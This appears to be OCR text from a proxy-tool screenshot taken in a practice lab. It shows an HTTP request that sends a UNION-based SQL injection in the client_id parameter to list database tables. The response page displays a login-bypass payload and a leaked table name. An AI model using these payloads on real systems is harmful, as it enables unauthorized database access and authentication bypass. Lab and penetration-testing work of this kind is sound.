 Request
Pretty Raw Hex \n
1 GET /lims/clientStatus.php?client_id=
15113'%20union+select+(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%2
0limit%202,1),2,3,4,5,6,7,8,9,10,11,12%20--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
AEGON LIFE
welcome, attacker' union select
'PASS' -- -
CLIENTS
AGENTS
POLICY
NOMINEE
PAYMENTS
CLIENT'S STATUS
Client has no profile picture
CLIENT ID
nominee
CLIENT PASSWORD
2
NAME
3
GENDER